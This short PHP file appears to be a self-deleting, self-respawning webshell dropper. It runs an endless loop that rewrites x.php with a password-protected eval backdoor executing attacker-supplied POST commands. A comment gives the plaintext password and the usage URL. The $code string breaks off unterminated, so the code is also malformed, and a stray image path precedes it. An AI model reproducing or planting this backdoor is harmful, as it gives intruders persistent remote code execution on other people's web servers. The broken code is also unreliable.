 <?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = 'x.php';
$code = '<?php if(md5($_POST["pass"])=="3a50065e1709acc47ba0c9238294364f"){@eval($_POST[a]
//pass=Sn3rtf4ck 马儿用法：fuckyou.php?pass=Sn3rtf4ck&a=command
while (1){
    file_put_contents($file,$code);
    usleep(5000);
}
?>